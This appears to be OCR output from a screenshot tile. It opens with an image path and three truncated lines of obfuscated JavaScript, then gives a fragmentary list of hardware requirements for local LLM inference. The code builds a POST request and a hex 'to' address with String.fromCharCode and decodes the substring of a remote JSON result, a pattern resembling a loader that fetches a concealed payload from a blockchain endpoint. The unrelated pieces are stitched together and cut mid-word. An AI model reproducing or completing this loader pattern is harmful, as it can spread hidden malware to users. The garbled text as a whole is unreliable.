
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:J
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
high-speed
DDR5 memory
preferred for CPU offloading
Storage:
extra room for
future model updates
and datasets
Graphics:
TensorRT-LLM / vLLM
inference engine
compatible ch